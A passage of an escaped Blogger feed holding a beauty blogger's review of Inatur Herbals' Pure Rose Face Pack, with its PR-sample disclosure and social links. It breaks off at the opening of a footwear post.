src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeKhoqWePcZ4KN-57jQXHfkNyt7pf_LwvQC9d9eRVq-jUGmXW6JvCKABoAergJI6i_6YUUn1yocvkicXHHSMVacpRshxlP18o4lBi5rU09ugqo3yP6orKpBXJafIxJVagXyNLG_zJAKBc\/s640\/PicsArt_01-24-11.47.49.jpg\" title=\"Review Pure Rose Face Pack by Inatur Herbals\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif;\"\u003EToday I will be Reviewing\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif;\"\u003E\u003Cb\u003EPure Rose Face Pack by Inatur Herbals\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003Ewhich contains : Pure Rose Oil, Almond Oil, Aloe Vera\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EThis is how it looks\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2xH9dwQHYND-60c_LUqvAQU3pGyL-hfxVL-QL-luT_sS3WoLc-bmKFAsHukVWchA11G3xEnVQzXGmEJUsTWThKZAfMm4DFtWbA12qH98_GSNAWCQ6ihtS2xRKHnFNEexIEY3qoMJGhCc\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review Pure Rose Face Pack by Inatur Herbals\" border=\"0\" height=\"558\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2xH9dwQHYND-60c_LUqvAQU3pGyL-hfxVL-QL-luT_sS3WoLc-bmKFAsHukVWchA11G3xEnVQzXGmEJUsTWThKZAfMm4DFtWbA12qH98_GSNAWCQ6ihtS2xRKHnFNEexIEY3qoMJGhCc\/s640\/1.jpg\" title=\"Review Pure Rose Face Pack by Inatur Herbals\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"color: purple; font-family: verdana, serif; font-size: large;\"\u003E\u003Cu\u003EEssential Details\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif;\"\u003EDermatologically \u0026nbsp;Tested\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EDaily Nourishment Pack\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EFor Normal Dry and Sensitive\u0026nbsp;Skin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2I50P5nqTPcyHQKIzmfjsG7LueSp0HWNpIEme1pRBAfWW9oVnpS4FquKwppJR66rf5z9bGBqED4VrALRv_iDht0jCHjtTlnlhX9c5bQ9cB1eFi9B5jqAo7ES3eNfZVX26SvlcTStP1U\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review Pure Rose Face Pack by Inatur Herbals\" border=\"0\" height=\"630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2I50P5nqTPcyHQKIzmfjsG7LueSp0HWNpIEme1pRBAfWW9oVnpS4FquKwppJR66rf5z9bGBqED4VrALRv_iDht0jCHjtTlnlhX9c5bQ9cB1eFi9B5jqAo7ES3eNfZVX26SvlcTStP1U\/s640\/3.jpg\" title=\"Review Pure Rose Face Pack by Inatur Herbals\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003EPrice : INR 115 for 50ml\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ELets get on to the Review then\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EPackaging\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI believe, Packaging is the first thing that attracts customer when it comes to a product\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt is nice to see that Inatur Herbals has not neglected\u0026nbsp;this\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Product comes in a Pink Packaging, with detailing in Dark Pink\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe details about the product, How to use etc are in white colour\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI absolutely love how this product looks!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThey have gone with a \"Rose\" theme and its clear that it is working\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESize is a just perfect, very easy to pick it up when travelling\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EFront of the Pack displays all necessary info I mentioned above\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Ealong with some more Information\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMVLFPII-AuxTC5qVLKtpPvSLTF1xv-hVQqFgEBOYS2yzoYv41QG1QobEEyLzmthXNzKDiiKp1kdGoXpggCLkcJW734AikcaYf5e3oW-Y98nFFQhruBp0nLQFzj2MOy-L89GV8f5dKkt0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review Pure Rose Face Pack by Inatur Herbals\" border=\"0\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMVLFPII-AuxTC5qVLKtpPvSLTF1xv-hVQqFgEBOYS2yzoYv41QG1QobEEyLzmthXNzKDiiKp1kdGoXpggCLkcJW734AikcaYf5e3oW-Y98nFFQhruBp0nLQFzj2MOy-L89GV8f5dKkt0\/s640\/2.jpg\" title=\"Review Pure Rose Face Pack by Inatur Herbals\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhik2RXqKZsfscFEyN77Q5HEAUeXbxhRLOAzM1XmDZNmU-7q1vy1VZ2JsrqQFM0e-dJi2bZjbMJoYRA9N42OVr8pYIIa0pmTqKbg4kXDo9-txfMsk9sNZn80e5lIM0kbGdPkPTClnc41OA\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review Pure Rose Face Pack by Inatur Herbals\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhik2RXqKZsfscFEyN77Q5HEAUeXbxhRLOAzM1XmDZNmU-7q1vy1VZ2JsrqQFM0e-dJi2bZjbMJoYRA9N42OVr8pYIIa0pmTqKbg4kXDo9-txfMsk9sNZn80e5lIM0kbGdPkPTClnc41OA\/s640\/6.jpg\" title=\"Review Pure Rose Face Pack by Inatur Herbals\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"color: purple; font-family: verdana, sans-serif; font-size: large;\"\u003E\u003Cu\u003EFragrance\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Fragrance of this product is exactly like Inatur's Body Lotion which I have reviewed already\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003Elink - \u003Ca href=\"https:\/\/goo.gl\/1XF97C\" style=\"color: blue;\"\u003EReview of Inatur Herbals Rose Body Lotion\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt smells like Roses, and is quite Good\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EBut not strong that you might find it too much\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EFeels great while applying it on face\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EOverall this product feels like you are pampering yourself\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EQuality\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Face Pack is White in colour, not Green or Brown like other ones\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EWhich makes it quite Interesting\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif; font-size: large;\"\u003EThe texture is not very thick or watery, it is perfect so\u0026nbsp;\u003C\/span\u003Eis easy to apply\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EApplication is Smooth and feels light on Skin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt dries pretty soon and does not feel like life is sucked out of your face\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EVery easy to wash it off and Skin feels Smooth, bright and great afterwords\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBbidRJbOp6U9Zp3mmAUPfdNKvL1Rxji5GNjGSzXooXtUhJaxggevr0NfW9WAi8adjgXGq8cSwbk1a7QfeGQYe_lUYct14asOOpayw7sjqupxdfXiFaNWY8AOTOBxcf9oSt7v8TJeUj44\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review Pure Rose Face Pack by Inatur Herbals\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBbidRJbOp6U9Zp3mmAUPfdNKvL1Rxji5GNjGSzXooXtUhJaxggevr0NfW9WAi8adjgXGq8cSwbk1a7QfeGQYe_lUYct14asOOpayw7sjqupxdfXiFaNWY8AOTOBxcf9oSt7v8TJeUj44\/s640\/4.jpg\" title=\"Review Pure Rose Face Pack by Inatur Herbals\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4xU5jXydig4W5fyyeB7PNed0_aUhK8tGeOUirJjWRz2JYhA82_LjQydJWacRSqdizKslPBN_TS56F3jX5S1MwdnvmIlteqkwV83T19xWbEeTYe2WOljRtv-1U52pGTRKBHz089yCx2wc\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review Pure Rose Face Pack by Inatur Herbals\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4xU5jXydig4W5fyyeB7PNed0_aUhK8tGeOUirJjWRz2JYhA82_LjQydJWacRSqdizKslPBN_TS56F3jX5S1MwdnvmIlteqkwV83T19xWbEeTYe2WOljRtv-1U52pGTRKBHz089yCx2wc\/s640\/5.jpg\" title=\"Review Pure Rose Face Pack by Inatur Herbals\" width=\"576\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI like this Product so much that, I make sure I use it twice a month!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EFinal thoughts\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EBasically, This Face Pack from Inatur Herbals Looks great, Smells like Roses\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Eis easy to apply, feels very light on skin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Eand after using it, Skin feels so soft and you get a Glow on the Face\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZyoG-mlHxqa_0I8GA4wazu3Jw3L7c4be0f223GLEBYP-Akt1NxuwUe2IsXFAVl71vPgfAlE09DcYkRRatXomV7lPg6AFda96RiKtZBm80MCuI3KNlHedTJ4W0u3motLABZRzax_SdJN4\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review Pure Rose Face Pack by Inatur Herbals\" border=\"0\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZyoG-mlHxqa_0I8GA4wazu3Jw3L7c4be0f223GLEBYP-Akt1NxuwUe2IsXFAVl71vPgfAlE09DcYkRRatXomV7lPg6AFda96RiKtZBm80MCuI3KNlHedTJ4W0u3motLABZRzax_SdJN4\/s640\/7.jpg\" title=\"Review Pure Rose Face Pack by Inatur Herbals\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ENow what more could a woman want?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI'm Absolutely in Love with this Product and would Recommend\u0026nbsp;to all!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHave you tried any products from this brand?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EDo let me know in comments below!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EFollow me on Social Media\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , sans-serif; font-size: large;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , sans-serif; font-size: large;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: red;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #999999; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-weight: bold;\"\u003E****Samples received for PR purpose but it is a Honest Review****\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/3351616803514419434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/review-pure-rose-face-pack-by-inatur-herbals-india.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/3351616803514419434"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/3351616803514419434"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/review-pure-rose-face-pack-by-inatur-herbals-india.html","title":"Review : Pure Rose Face Pack by Inatur Herbals"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeKhoqWePcZ4KN-57jQXHfkNyt7pf_LwvQC9d9eRVq-jUGmXW6JvCKABoAergJI6i_6YUUn1yocvkicXHHSMVacpRshxlP18o4lBi5rU09ugqo3yP6orKpBXJafIxJVagXyNLG_zJAKBc\/s72-c\/PicsArt_01-24-11.47.49.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-5937617846576433334"},"published":{"$t":"2017-01-17T23:24:00.002+05:30"},"updated":{"$t":"2017-01-18T22:32:29.287+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Footwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kraftly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":"8 types of Footwear Every Woman Should Own"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHey\ny'all\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EWelcome\nback to TheAnvolyzer Blog\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI\nconfess, I'm liking these posts about Fashion Must haves, they bring out the\nAnalyzer in 